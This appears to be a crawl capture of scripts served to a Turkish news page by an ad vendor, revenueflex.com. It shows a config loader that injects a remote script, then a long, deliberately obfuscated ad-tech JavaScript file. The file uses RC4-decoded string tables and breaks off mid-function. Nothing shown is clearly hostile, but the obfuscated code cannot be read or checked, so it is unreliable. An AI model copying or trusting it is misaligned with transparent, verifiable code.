body_size: -1294
content:
window['d8cd1bd4-d0fc-4349-ac0e-908457d52a2f'] = true;

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://revenueflex.com/rest/siteconfig/2504?pg=https%3A%2F%2Fwww.aykiri.com.tr%2Fmacin-oyuncusu-secilen-isabelle-haak-a-verilen-ilginc-hediye-sosyal-medyanin-gundeminde%2F48809%2F&cache_buster=0.24483125189879318
body_size: 246
content:
window.revenueFlexConfig="9634E33311A26B87C9864E9E5C9CB49AF13A71ABA06FEFA495EB9DFA";var d=document,s=d.createElement('script');s.src="https://revenueflex.com/d/a/b/f/abfc88f0a38764bce03cbf19ac7669adee036dcb.js";s.defer=!1;(d.head||d.body||d.documentElement).appendChild(s);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://revenueflex.com/d/a/b/f/abfc88f0a38764bce03cbf19ac7669adee036dcb.js
body_size: 118284
content:
window.rFaConfig="cjDH3DT0US";function a0v(w,ea){w-=377;var N=a0L(),J=N[w];a0v.nNTDvK===void 0&&(a0v.jhncUS=function(F,ha){var W=[],C=0,ta="",wa=F;var ia=F="";for(var ka=0,I,O,eb=0;O=wa.charAt(eb++);~O&&(I=ka%4?I*64+O:O,ka++%4)?F+=String.fromCharCode(255&I>>(-2*ka&6)):0)O="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/\x3d".indexOf(O);I=0;for(wa=F.length;I<wa;I++)ia+="%"+("00"+F.charCodeAt(I).toString(16)).slice(-2);F=decodeURIComponent(ia);for(I=0;I<256;I++)W[I]=I;for(I=0;I<256;I++)C=(C+W[I]+ha.charCodeAt(I%
ha.length))%256,ia=W[I],W[I]=W[C],W[C]=ia;for(ha=C=I=0;ha<F.length;ha++)I=(I+1)%256,C=(C+W[I])%256,ia=W[I],W[I]=W[C],W[C]=ia,ta+=String.fromCharCode(F.charCodeAt(ha)^W[(W[I]+W[C])%256]);return ta},a0v.zMhDWR={},a0v.nNTDvK=!0);w+=N[0];N=a0v.zMhDWR[w];return N?J=N:(a0v.oDvmUE===void 0&&(a0v.oDvmUE=!0),J=a0v.jhncUS(J,ea),a0v.zMhDWR[w]=J),J}
(function(w,ea){var N=a0v;for(w=w();;)try{if(parseInt(N(473,"JWtW"))/1*(parseInt(N(5378,"VJI\x26"))/2)+parseInt(N(3235,"%m!M"))/3*(-parseInt(N(1702,"cMZ!"))/4)+-parseInt(N(3309,"9r\x26B"))/5*(-parseInt(N(793,"vZ7Q"))/6)+parseInt(N(4724,"P!$5"))/7+parseInt(N(1558,"H0qz"))/8+-parseInt(N(4367,"aYuw"))/9*(parseInt(N(3766,"eUb9"))/10)+parseInt(N(2535,"HFft"))/11===ea)break;else w.push(w.shift())}catch(J){w.push(w.shift())}})(a0L,698020);
(function(){function w(a,b,f){var g=c,e={QqUHw:d[g(2066,"eUb9")],qqXld:function(A,G){return d[g(415,"uGWy")](A,G)},CKbzz:g(4042,"cgCQ")+g(4239,"isc)")+g(3029,"uGWy")+"|6",QLDDQ:function(A,G){return d[g(5716,"3h[w")](A,G)},ZPiMv:function(A,G){return d[g(4508,"cgCQ")](A,G)},HAbUs:function(A,G){return A==G},kfclm:function(A,G){return d[g(4460,"IR04")](A,G)},DkDKA:function(A,G){return d[g(1095,")zAm")](A,G)},wRGSk:function(A,G){return A*G},aNUTe:function(A,G){return A<G},YDFcT:function(A,G){return d[g(4729,
"mnd$")](A,G)},yTbID:function(A,G){return d[g(3892,"bnyc")](A,G)},RQofO:function(A,G,Q){return d[g(6880,"W^v%")](A,G,Q)},OzjZy:function(A,G){return d[g(3926,"pnn\x26")](A,G)},yVGtf:function(A,G){return d[g(4104,"vZ7Q")](A,G)},RIeZW:g(2086,"JWtW")+g(2546,"9r\x26B")+g(4777,"RIly")+g(3501,")zAm")+g(4272,"HFft"),WAYnu:d[g(5223,"t0Bz")],jrPtf:d[g(656,"v]mb")],Pnthz:d[g(2175,"A(dG")],hqsHu:function(A,G){return d[g(3247,"aYuw")](A,G)},eDcJW:d[g(3445,"RIly")],apqCF:function(A,G,Q,la){return d[g(1008,"cMZ!")](A,
G,Q,la)},Gswsh:function(A,G){return d[g(550,"3bBR")](A,G)},VWOtP:function(A,G){return d[g(4277,")zAm")](A,G)},psTno:g(4798,"Qv5d")+g(4013,"9r\x26B")+g(4171,"v]mb")+"r "};a&&(b=d[g(6864,"isc)")](d[g(1741,"QAof")](d[g(4947,"OmSz")](Ja,a)," "),b));if(b)if(d[g(659,"A(dG")](typeof b,d[g(5504,"DzX!")]))console[g(2904,"eUb9")](d[g(1042,"vZ7Q")]+aa+d[g(6787,"HFft")]+b,d[g(2204,"VJI\x26")],d[g(2284,"ImNN")]);else try{console[g(5987,")zAm")](b),b[g(2508,"cMZ!")]&&console[g(4165,"lGfP")](b[g(4263,"($]k")])}catch(A){console[g(2328,
"*3*j")](b)}if(f)try{if(d[g(6739,"2JIS")]!==d[g(821,"QAof")]){var h=e[g(3034,"o73l")][g(5066,")zAm")]("|");for(a=0;;){switch(h[a++]){case "0":for(x=0;e[g(5858,"3bBR")](x,V[g(2975,"JWtW")+"h"]);x++){var l=Pa[x];if(l.J){var m=e[g(2491,"ImNN")][g(5160,"o73l")]("|");for(b=0;;){switch(m[b++]){case "0":var k=Xa,n=sb.C,p=l,r=fb.F,q=l.X,t=0;continue;case "1":t=q=0;continue;case "2":var u=Y.da;continue;case "3":for(y=0;e[g(6745,"mnd$")](y,n[g(1643,"3bBR")+"h"]);y++)if(n[y]==p.o)if(p.o==4)if(r)for(H=0;e[g(3883,
"JWtW")](H,r[g(6643,"GEB%")+"h"]);H++)e[g(1299,"isc)")](r[y],q)&&(t=1);else tb(k,g(3059,"aYuw")+g(1511,"%m!M")+":"+q);else t=1;continue;case "4":H=t||!gb.ma&&l.o==6;continue;case "5":r=l.u;continue;case "6":if(l.Oa||u!=3&&e[g(2643,"bnyc")](u,4)&&e[g(1812,"eUb9")](u,6))l=H?D:y==1?B:y==2?z:D,l[g(1716,"lGfP")](x);continue;case "7":p=l.l;continue;case "8":if(e[g(943,"VJI\x26")](p,r)==1)y=1;else{for(n=0;e[g(5262,"JWtW")](n,v[g(5489,"DzX!")+"h"]);n++)k=v[n][0],y=v[n][1],k==p&&e[g(4690,"pnn\x26")](y,r)?
q=1:e[g(1973,"H0qz")](p,k)&&e[g(4283,"ImNN")](r,y)&&(t=2);y=q?q:t}continue}break}}}continue;case "1":(v=E)?(e[g(4086,")zAm")](da,Qa,e[g(511,"OmSz")](e[g(3396,"cgCQ")](e[g(1370,")zAm")](e[g(5317,"$RP\x26")](e[g(996,"Pk(0")](e[g(6032,"3bBR")](e[g(2731,"RIly")]+v.A,e[g(4663,"t0Bz")])+Ea,e[g(4362,"#F@c")]),Ka[g(5759,"JWtW")+g(2703,"isc)")](v.B)),e[g(1888,"JWtW")]),v.l)+"x",v.u)),v.ea=xa.B,e[g(1023,"eUb9")](v.l,1)&&(v.l=Fa.l,v.u=La.u,v.B=ya.B),v.A=ua.A,v.V=za.V,v.D=Ma.D,v.G=Na.G,v.j=U.j,v.g=Ja.g,v.ma=
Ya.ma,v.da=Ra.da,v.m=Sa.m,v.C=Ta.C,v.F=L.F,v.C[g(4388,"3Rx$")](v.o),v.F[g(6434,")zAm")](v.X),Oa[g(6434,")zAm")](v),Za(v,e[g(2208,"2JIS")](e[g(3116,"$RP\x26")],Ua.A)),e[g(3044,"Vrg3")]($a,v,0,1)):ab(hb?bb.Xa:0);continue;case "2":var x,B=[],z=[],K=[],D=[],E=0,H,y;continue;case "3":B[g(6613,"o73l")+"h"]&&(l=e[g(4687,"2JIS")](va,B[g(1923,"XT[2")+"h"]),E=Ga[B[l]],Aa[g(1708,")zAm")+"e"](B[l],1),Ha(E,e[g(5788,")zAm")](e[g(3343,"OmSz")],V(S))));continue;case "4":B[g(1489,"9xF5")+"h"]||(B=K);continue;case "5":var v=
F.ea||z.B;continue;case "6":B[g(484,"3h[w")+"h"]||(B=z);continue}break}}else if(console[g(3937,"6J61")](f),f[g(4682,"H0qz")]||f[g(6491,"Pk(0")+g(5574,"3Rx$")])console[g(3127,"Qv5d")](f[g(3936,"o73l")]||f[g(1617,"$RP\x26")+g(2298,"HFft")]),console[g(4074,")zAm")]()}catch(A){console[g(3858,"cgCQ")](f)}}function ea(a){var b=c;try{d[b(5840,"VNFn")](b(4293,"lGfP"),d[b(2871,"dy)2")])?googletag[b(5502,"cMZ!")][b(6669,"Pk(0")](a):T="0"}catch(f){w(0,b(2514,"t0Bz")+b(5529,"eUb9")+b(5165,"3Rx$")+b(4318,"($]k"))}}
function N(a,b,f,g,e){var h=c;if(d[h(2869,"XT[2")](h(5942,"QAof"),d[h(1761,"XT[2")]))return d[h(5956,"ImNN")](d[h(4068,"VNFn")](d[h(3857,"mnd$")](d[h(6723,"cgCQ")](d[h(740,"XT[2")](d[h(2608,"6J61")](d[h(2537,"2JIS")](d[h(2570,"DzX!")](d[h(623,"o73l")],a),d[h(6647,"Qv5d")]),R?d[h(3903,"RIly")]:d[h(5129,"uj*M")])+(h(5325,"3bBR")+h(4150,"eUb9")+h(2361,"P!$5")+h(1015,"RIly")+h(5124,"Qv5d")+h(801,"VNFn")+h(6557,"t0Bz")+h(1796,"RIly")+h(2378,"isc)")+h(617,"6J61")+h(585,"A(dG")+h(5032,"3Rx$")+h(3184,"lGfP")+
h(1270,"9r\x26B")+h(2836,"dy)2")+h(2543,"lGfP")+h(4024,"uj*M")+h(865,"($]k")+h(4921,"ImNN")+h(4600,"%m!M")+h(1104,")zAm")+h(3790,"cMZ!")+h(1484,"IR04")+h(6875,"mnd$")+h(3194,"vZ7Q")+h(1403,"cgCQ")+h(6578,"9r\x26B")+h(438,"HFft")+h(5059,"W^v%")+h(5040,"ImNN")+h(6145,"djj*")+h(4570,"H0qz")+h(2195,"JWtW")+h(1847,"Vrg3")+h(3293,"o73l")+h(2374,"Pk(0")+h(3532,"VNFn")+h(6167,"H0qz")+h(6768,"*3*j")+h(629,"9r\x26B")+h(3973,"DzX!")),b),h(1744,"rHMr")+h(5943,"$RP\x26")),f)+"' ",g),e?d[h(2330,"QAof")](d[h(4175,
"$RP\x26")](d[h(2662,"rHMr")],e),"'"):"")+d[h(946,"#F@c")];R.S++;U.ja||(d.S=0)}function J(a,b,f,g){var e=c,h={uHrQG:function(r,q,t){return r(q,t)}},l=new XMLHttpRequest,m;try{if(d[e(2724,"#F@c")](e(4245,"uGWy"),d[e(5038,"6J61")]))for(var k=d[e(2082,"bnyc")][e(3509,"Vrg3")]("|"),n=0;;){switch(k[n++]){case "0":l[e(3370,"VNFn")+e(1300,"HFft")]=d[e(1082,"2JIS")](d[e(2041,"lGfP")](d[e(5735,"QAof")](d[e(723,"($]k")](d[e(4613,"t0Bz")](d[e(3983,"rHMr")](d[e(1032,"Pk(0")](d[e(6330,"JWtW")](d[e(4046,"pnn\x26")](d[e(929,
"IR04")](d[e(1539,"OmSz")](d[e(492,"GEB%")],f)+d[e(2920,"bnyc")],ia),d[e(2661,"3h[w")])+aa+d[e(6512,"uGWy")],ka),e(6546,"P!$5")+e(1766,"uGWy")+e(2081,"lGfP")+":"),d[e(4344,"VJI\x26")](I,12)),e(4989,"vZ7Q")+e(4855,"W^v%")+e(2354,"9xF5")+e(4765,"6J61")),d[e(413,"3Rx$")](S,12))+d[e(5311,"XT[2")]+X+d[e(1505,"9xF5")],O)+d[e(1364,"6J61")],a)+d[e(1826,"*3*j")]+P,d[e(5185,"A(dG")]);continue;case "1":return d[e(6766,"*3*j")](da,d[e(1918,"OmSz")](qa,"5"));case "2":d[e(3281,"isc)")](g,d[e(5644,"JWtW")](M,"4"))[e(1727,
"H0qz")+e(4984,"H0qz")+e(4084,"3Rx$")+"r"](d[e(4605,"3h[w")],function(){F[e(3812,"aYuw")+e(6313,"($]k")]=""});continue;case "3":(new ra(function(){F(p[e(2511,"A(dG")](Va,"0"))[e(3152,"vZ7Q")][e(5009,"isc)")+"ay"]=e(4732,"lGfP")}))[e(6791,"HFft")+"ve"](d[e(4535,"3Rx$")](ma,sa+"5"),{attributes:!0,childList:!0,characterData:!0});continue;case "4":var p={PjYhc:function(r,q){return r+q}};continue}break}else d[e(4785,"Vrg3")](f,1)&&(a+=d[e(6256,"HFft")](d[e(2252,"9r\x26B")](d[e(4941,"Qv5d")](d[e(1835,"GEB%")](d[e(2280,
"QAof")](a[e(993,"t0Bz")+"Of"]("?"),0)?d[e(3758,"pnn\x26")]:d[e(5154,"DzX!")],R?1:0),e(4132,"isc)")+e(1425,"rHMr")+"\x3d"),Sb)+d[e(764,"JWtW")],Tb)),d[e(5809,"mnd$")](f,1)&&(l[e(3171,"bnyc")+e(5691,"Vrg3")+"pe"]=d[e(954,"cgCQ")])}catch(r){}l[e(5061,"9xF5")](e(6566,"JWtW"),a,!0);l[e(5088,"HFft")+e(4972,"P!$5")+e(3759,"rHMr")+e(1477,"Qv5d")]=function(){d[e(1161,"($]k")](d[e(5734,"lGfP")],d[e(5166,"9xF5")])?h[e(4700,"vZ7Q")](J,R,e(5733,"H0qz")):(m=l[e(1244,"t0Bz")+"s"],!b||(d[e(1397,"9xF5")](l[e(5872,
"#F@c")+e(2558,"3h[w")],4)||m!=200&&d[e(6771,"VNFn")](m,404))&&g||b(l))};l[e(4091,"Vrg3")]()}function F(a){var b=c;return M[b(4561,"cgCQ")+b(5995,"lGfP")+b(6054,"HFft")](a)}function ha(a,b,f,g){var e=c;if(d[e(2305,"pnn\x26")](e(5235,"3Rx$"),e(1376,"ImNN")))J.J&&d[e(3893,"vZ7Q")](L.o,2)&&!F.Wa&&(ha.Wa=1,d[e(6273,"rHMr")](W.m,5)&&w.H?googletag[e(6554,"IR04")+"ay"](C.H):googletag[e(1261,"pnn\x26")+"ay"](ca.g),na.xa=0,d[e(2019,"HFft")](ba,function(){f.xa=1},5E3));else for(var h=d[e(6336,"W^v%")][e(2099,
"rHMr")]("|"),l=0;;){switch(h[l++]){case "0":b&&m[e(3255,"cgCQ")+e(2272,"uj*M")+"te"](d[e(422,"3h[w")],b);continue;case "1":a&&a[e(484,"3h[w")+"h"]&&m[e(5019,"o73l")+e(6056,"GEB%")+"te"](d[e(1198,"t0Bz")],a);continue;case "2":g&&g[e(6373,"rHMr")+e(1873,"Qv5d")+"g"]?g[e(3760,"bnyc")+e(3084,"JWtW")][e(5458,"isc)")+e(3695,"eUb9")+"re"](m,g[e(6747,"3Rx$")+e(5469,"OmSz")+"g"]):(a=f||M[e(5524,"HFft")]||M[e(916,"VNFn")+e(5721,"IR04")+e(6806,"QAof")+e(2365,"6J61")](e(1775,"*3*j"))[0],a[e(1636,"bnyc")+e(1288,
"Pk(0")+"d"](m));continue;case "3":m[e(3312,"H0qz")+e(2965,"bnyc")+"te"](e(4848,")zAm"),e(5424,"aYuw"));continue;case "4":var m=M[e(6616,"uj*M")+e(5996,"JWtW")+e(2394,"HFft")](d[e(3249,"OmSz")]);continue;case "5":return m}break}}function W(a,b,f){var g=c,e={cgljU:function(l,m){return d[a0v(6281,"djj*")](l,m)},peGCu:function(l,m){return d[a0v(5715,"3h[w")](l,m)}};if(d[g(6079,"cgCQ")](g(6680,"bnyc"),d[g(4412,"uj*M")])){var h=d[h[g(703,"#F@c")+g(5803,"W^v%")]]||1;return e[g(5938,"v]mb")](h&&h[g(3025,
"DzX!")+g(6856,"W^v%")+"r"]&&h[g(1580,"Pk(0")]&&h[g(4377,"H0qz")]?h(ea,N):e[g(3251,"Vrg3")](h,C),1)}h=(e=d[g(6396,"aYuw")](F,a))?e[g(6800,"2JIS")+g(710,"($]k")+g(2012,"VJI\x26")]||e[g(4326,"9xF5")+g(4784,"eUb9")+g(3915,"Qv5d")]:0;return(h=h&&h[g(5769,"*3*j")+g(2674,"Vrg3")]?h[g(6426,"rHMr")+g(2394,"HFft")]:h)?d[g(4970,"lGfP")](b,h,e):f<100&&d[g(6035,"($]k")](setTimeout,function(){d[g(469,"H0qz")](W,a,b,f+1)},200),h}function C(a,b){var f=c;if(d[f(3939,"QAof")](f(1093,"3bBR"),d[f(5507,"v]mb")]))J(R);
else if(a[f(6764,"9xF5")+f(6550,"IR04")])a[f(4339,"uGWy")+f(1192,"cMZ!")][f(4621,"uj*M")](b);else{var g=(a[f(3387,"GEB%")+f(6544,"rHMr")]||"")[f(5160,"o73l")](" ");d[f(3026,"$RP\x26")](g[f(2471,"QAof")+"Of"](b),0)&&(g[f(6669,"Pk(0")](b),a[f(4702,"2JIS")+f(2288,"ImNN")]=g[f(546,"v]mb")](" "))}}function ta(a,b){var f=c,g={zqNuJ:function(p,r){return d[a0v(4719,"pnn\x26")](p,r)},Foiaq:function(p,r){return p==r},AtlMc:function(p,r){return p>=r},NNsyE:function(p,r){return p*r},gNKba:function(p,r){return d[a0v(4508,
"cgCQ")](p,r)},BpJff:function(p,r){return d[a0v(4261,"($]k")](p,r)},acpUk:function(p,r){return d[a0v(4947,"OmSz")](p,r)},ZOKDM:d[f(3728,"H0qz")],GutzT:function(p,r,q,t){return d[f(6575,"6J61")](p,r,q,t)},hBrgU:d[f(3279,"isc)")],SCPbE:function(p,r,q){return p(r,q)},OHlif:d[f(5027,"mnd$")],OXlrS:function(p,r){return d[f(6728,"aYuw")](p,r)},yJPFd:d[f(4331,"ImNN")],ormlG:d[f(5289,"t0Bz")],uwdHU:function(p,r){return d[f(4304,"VNFn")](p,r)},XhEoW:d[f(6897,"Vrg3")],djfWo:d[f(477,"%m!M")],NYaxh:function(p,
r){return p+r},Hlqfz:f(4680,"GEB%")+f(5251,"lGfP")+f(4603,"#F@c")+f(6858,"v]mb")+f(5609,"aYuw")+f(3968,"9xF5")+f(6059,"VNFn")+f(1920,"Pk(0")+f(5740,"cMZ!")+f(6227,"GEB%")+f(476,"bnyc")+f(2848,"GEB%")+f(4308,"XT[2")+f(1875,")zAm")+f(2038,"RIly")+f(5836,"JWtW")+f(530,"HFft")+f(779,"#F@c")+f(6761,"OmSz")+f(2199,"IR04")+f(1326,"W^v%")+f(5915,"3Rx$")+f(1274,"t0Bz")+f(5754,"mnd$")+f(6154,"HFft")+f(4072,"$RP\x26")+f(6748,")zAm")+f(4684,"OmSz")+f(1844,"ImNN")+f(4502,"6J61")+f(2756,"IR04")+f(2644,"XT[2")+
f(6228,"Qv5d")+f(6062,"$RP\x26")+f(2634,"XT[2")+f(3503,"vZ7Q")+f(2730,"3bBR")+f(454,"9r\x26B")+f(2884,"W^v%")+f(3842,"*3*j")+f(4656,"6J61")+f(798,"*3*j")+f(5784,"t0Bz")+f(4375,"t0Bz")+f(1582,")zAm")+f(2496,"W^v%")+f(3145,"dy)2")+f(3195,"OmSz")+f(1138,"lGfP")+f(2332,"aYuw")+f(1598,"W^v%")+f(4932,"DzX!")+f(1375,"VJI\x26")+f(5549,"aYuw")+f(5247,"XT[2")+f(3246,"cMZ!")+f(5977,"GEB%")+f(5082,")zAm")+f(5558,"dy)2")+f(4164,"o73l")+f(1787,"QAof")+f(1247,"ImNN")+f(2083,"Pk(0")+f(2748,"mnd$")+f(897,"lGfP")+
f(5946,")zAm")+f(2273,"9xF5")+f(5580,")zAm")+f(5010,"VNFn")+f(1490,"JWtW")+f(1041,"eUb9")+f(3085,"cgCQ")+f(1562,"OmSz")+f(4974,"9r\x26B")+f(2052,"($]k")+f(1327,"XT[2")+f(1892,"*3*j")+f(973,"XT[2")+f(1373,"uGWy")+f(5086,"RIly")+f(1769,"3bBR")+f(6645,"v]mb")+f(2732,"dy)2")+f(2620,"9xF5")+f(5074,"uGWy")+f(2917,"VNFn")+f(1947,"uj*M")+f(4473,"%m!M")+f(2592,"HFft")+f(3165,"6J61")+f(4081,"VNFn")+f(399,"djj*")+f(1049,"Qv5d")+f(5368,"W^v%")+f(2825,"DzX!")+f(6845,"lGfP")+f(4990,"XT[2")+f(4443,"OmSz")+f(5214,
"JWtW")+f(5341,"H0qz")+f(2432,"9r\x26B")+f(5746,"aYuw")+f(1276,"*3*j")+f(4291,"9xF5")+f(3591,"W^v%")+f(2116,"t0Bz")+f(2816,"uGWy")+f(4157,"2JIS")+f(3612,"DzX!")+f(5236,"QAof")+f(2647,"IR04")+f(5821,"A(dG")+f(6594,"djj*")+f(2826,"H0qz")+f(5396,"XT[2")+f(4103,"eUb9")+f(4649,"XT[2")+f(2581,"2JIS")+f(6347,"vZ7Q")+f(5109,"VNFn")+f(2777,")zAm")+f(2779,"uGWy")+f(724,"*3*j")+f(1089,"v]mb")+f(3240,"VNFn")+f(6784,"Vrg3")+f(3591,"W^v%")+f(4394,"djj*")+f(3578,"P!$5")+f(6588,")zAm")+f(1663,"A(dG")+f(1027,"($]k")+
f(526,"XT[2")+f(5802,"dy)2")+f(3470,"ImNN")+f(6069,"#F@c")+f(3013,"P!$5")+f(1129,"isc)")+f(5549,"aYuw")+f(4319,"RIly")+f(2149,"2JIS")+f(534,"W^v%")+f(5503,"GEB%")+f(5126,"VNFn")+f(2200,")zAm")+f(4762,"H0qz")+f(778,"A(dG")+f(559,"Qv5d")+f(5216,"GEB%")+f(3430,"pnn\x26")+f(1271,"RIly"),hGClg:d[f(3947,"H0qz")],gHAbC:function(p,r){return d[f(6441,"HFft")](p,r)},PzUII:f(1365,"QAof")+f(4752,"A(dG")+f(1094,"VJI\x26")+f(5480,"2JIS")+f(4151,"o73l")+f(4734,"6J61")+f(1969,"pnn\x26")+f(3456,"mnd$")};if(f(6567,
"ImNN")===d[f(3125,"Qv5d")])if(a[f(4623,"*3*j")+f(1917,"QAof")])a[f(2854,"$RP\x26")+f(6879,"djj*")][f(4714,"VJI\x26")+"e"](b);else if(d[f(698,"rHMr")](d[f(725,"t0Bz")],d[f(4968,"JWtW")])){var e=(a[f(2830,"Pk(0")+f(4585,"cMZ!")]||"")[f(4071,"DzX!")](" ");d[f(3276,"$RP\x26")](e[f(5595,"%m!M")+"Of"](b),0)&&(e[f(4496,"uGWy")+"e"](b),a[f(4485,"3bBR")+f(2843,"dy)2")]=e[f(3390,"cMZ!")](" "))}else{var h=e=void 0,l=void 0,m=I[8],k=S[9],n=0;for(l=0;X&&g[f(4428,"JWtW")](l,e[f(2975,"JWtW")+"h"]);l++)if(h=a[l][0],
e=P[l][1],g[f(2909,"uGWy")](m,1)&&g[f(4400,"GEB%")](k,1)||h>=m&&g[f(1813,"JWtW")](e,k))n=g[f(2864,"H0qz")](h,e);Wa=n;M[0].Ha&&g[f(6295,"isc)")](Z,ra)&&(ja&&oa[2]||!ma&&l[3])&&(da&&qa[7]||F&&Va[6]||!(g[f(6582,"aYuw")](V,fa)||pa[7]||m[6]))&&(Ia=h,O=b)}else h=S.i,l=h[f(2287,"%m!M")+"e"]||g[f(4609,"Qv5d")],m=g[f(3436,"P!$5")](X,h,g[f(6042,"$RP\x26")],1),g[f(2464,"o73l")](O,a,f(2141,"Pk(0")+f(6280,"DzX!")+f(3673,"eUb9")+f(1911,"#F@c")),P.G[f(4312,"RIly")+f(436,"lGfP")][f(5964,"VNFn")+f(679,"$RP\x26")+
f(2566,"ImNN")+f(2799,"o73l")](g[f(4715,"3bBR")],g[f(416,"djj*")](g[f(5057,"9xF5")](g[f(6420,"A(dG")],Wa.g),g[f(5537,"mnd$")])),M.na=g[f(6809,"cMZ!")](Z,g[f(2901,"HFft")](ra.g,g[f(2423,"eUb9")])),ja.na[f(3719,"QAof")+f(5559,"3h[w")+f(3408,"%m!M")+"r"](g[f(1134,"cMZ!")],function(){g[f(2255,"P!$5")](h,l)}),sa=da||h[f(754,"2JIS")+"rl"],qa[f(3030,"pnn\x26")](),F[f(394,"uGWy")](g[f(3148,"XT[2")](g[f(1939,"9xF5")](g[f(4423,"dy)2")](g[f(504,")zAm")],Va.v),g[f(4038,"isc)")]),g[f(3531,"H0qz")](g[f(1547,"Vrg3")](g[f(2166,
"dy)2")](g[f(5043,"pnn\x26")](l,g[f(4210,"*3*j")]),V),f(733,"Pk(0")+':"'),fa)+(f(3424,"P!$5")+f(2804,"djj*")+f(6591,"Vrg3")+f(1155,"v]mb")+f(2022,"2JIS")+f(2987,"H0qz")+f(855,"9xF5")+f(2476,"OmSz")+f(3620,"($]k")+f(4986,"#F@c")+f(1496,"bnyc")+f(6859,"rHMr")+f(3658,"mnd$")+f(2344,"vZ7Q")+f(5127,"lGfP")+f(1650,"6J61")+f(6562,")zAm")+f(2598,")zAm")+f(1984,"bnyc")+f(5326,"uj*M")+f(1266,"9xF5")+f(1213,"DzX!")+f(3062,"#F@c")+f(4757,"QAof")+f(1898,"lGfP")+f(5347,"Pk(0")+f(4689,"P!$5")+f(6799,"3Rx$")+f(4811,
"#F@c")+f(1638,"eUb9")+f(966,"3h[w")+f(3643,"*3*j")+f(3753,"3bBR")+f(1103,"uj*M")+f(5404,"XT[2")+f(1321,"mnd$")))),pa[f(4481,")zAm")](),Ba.ka=1,Ia.ua=0,m&&g[f(5176,"isc)")](Ca,O),b[f(1228,"cgCQ")+f(2744,"OmSz")+f(5142,"DzX!")+"r"](f(6838,"cgCQ")+"l",function(){h(l)})}function wa(a){var b=c,f={qLOrc:function(q,t){return d[a0v(3783,"%m!M")](q,t)},lgimC:function(q,t){return d[a0v(3174,"H0qz")](q,t)},RPrIx:function(q,t){return d[a0v(2466,"%m!M")](q,t)},vLjUS:function(q,t){return q>t},YfrUa:function(q,
t){return q==t},oxdZC:function(q,t){return q==t},ptHPG:function(q,t,u,x){return d[a0v(3075,"A(dG")](q,t,u,x)},xSpSI:b(5047,"DzX!")+b(6247,"$RP\x26")+b(3600,"#F@c")+b(451,"%m!M"),QTGkH:function(q,t){return q(t)},pbxTw:function(q){return d[b(5070,"QAof")](q)}},g,e=[],h,l,m=P[b(5787,"Qv5d")+b(4538,"Qv5d")+b(6286,"%m!M")+b(3743,"QAof")+b(4495,"GEB%")+b(564,"ImNN")+b(5E3,"VNFn")];if(!a.Ca)if(d[b(5104,"t0Bz")](d[b(5449,"($]k")],b(676,"VNFn")))a=(fa=pa?Ba(Ia.g):0)?Ca[b(5601,"RIly")+"id"]:0,O.Ua=g?va[b(3407,
"H0qz")]||0:0,Ga.Aa=Aa=f[b(4501,"3h[w")](Ha,V.Ua),S.eb=da[b(5462,"lGfP")+b(2104,"*3*j")],Qa.Aa=f[b(1357,"HFft")](Ea,Ka.wa),xa.Ra=f[b(3871,"IR04")](Fa.Aa,La.bb),(ya=f[b(3664,"lGfP")](ua,0)&&(za.ia||f[b(5614,"3Rx$")](Ma.o,6)||Na.ba&&f[b(2850,"v]mb")](U,.005)||Ja.oa||!Ya.Ra||!Ra.T))?Sa(Ta,L,Oa,a,Za.eb):f[b(1184,"Pk(0")](Ua.o,2)?$a[b(1874,"pnn\x26")](ab):f[b(4875,"*3*j")](hb.o,6)?bb.aa?f[b(1706,"djj*")](Pa,cb):f[b(6569,"RIly")](db,Ub,3,1):Vb[b(3335,"cMZ!")](ub);else{a.Ca=1;for(g=0;g<a[b(4983,"ImNN")+
"h"];g++){var k=a[g];try{if(d[b(4957,"dy)2")](b(3471,"ImNN"),b(2716,"IR04")))try{googletag[b(6527,"A(dG")][b(805,"GEB%")](U)}catch(q){w(0,f[b(4836,"RIly")])}else for(var n=d[b(3722,"Vrg3")][b(2893,"VNFn")]("|"),p=0;;){switch(n[p++]){case "0":var r=(h=m?d[b(2842,"$RP\x26")](m,k.g):0)?h[b(2606,"($]k")+"id"]:0;continue;case "1":k.Aa=d[b(4125,"o73l")](l,k.wa);continue;case "2":k.eb=h[b(1620,"($]k")+b(3523,"2JIS")];continue;case "3":k.Ua=h?h[b(6139,"RIly")]||0:0;continue;case "4":k.Ra=k.Aa>=k.bb;continue;
case "5":k.Aa=l=parseFloat(k.Ua);continue;case "6":d[b(4814,"djj*")](l,0)&&(k.ia||k.o==6||k.ba&&d[b(5913,"9xF5")](l,.005)||k.oa||!k.Ra||!k.T)?I(k,l,h,r,k.eb):d[b(5343,"%m!M")](k.o,2)?e[b(426,"VJI\x26")](k):k.o==6?k.aa?d[b(406,"pnn\x26")](ka,k):U(k,3,1):na[b(2858,"W^v%")](k);continue}break}}catch(q){d[b(4582,"uGWy")](d[b(955,"isc)")],d[b(5593,"Pk(0")])?d[b(481,"IR04")](w,k,b(2075,"($]k")+b(1729,"VNFn"),q):d[b(2959,"mnd$")](T,0,d[b(6836,"dy)2")])}}e[b(1595,"isc)")+"h"]>0?d[b(6210,"QAof")](ea,function(){var q=
{eLhpL:function(t,u){return t(u)},fuxzx:function(t,u){return f[a0v(6089,"dy)2")](t,u)},lXYqa:function(t){return f[a0v(3109,"bnyc")](t)}};P[b(5613,"%m!M")][b(6846,"P!$5")](function(){for(g=0;g<e[b(6613,"o73l")+"h"];g++)k=e[g],Ca(k),k.Ra&&k.T&&(P[b(6581,"%m!M")+b(4510,"9r\x26B")+b(1575,"bnyc")+b(3962,"6J61")+b(5196,"A(dG")]([k.g]),Wb[r]=k),q[b(6560,"bnyc")](Ra,k),q[b(6828,"A(dG")](Aa,[k]);q[b(2228,"vZ7Q")](ia)})}):d[b(3644,"mnd$")](ia)}}function ia(){var a=c;P[a(5613,"%m!M")][a(6006,"cgCQ")](function(){var b=
